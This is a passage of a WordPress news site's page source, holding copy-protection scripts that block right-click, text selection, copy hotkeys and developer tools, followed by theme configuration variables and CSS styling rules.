  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/coinsweekly.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
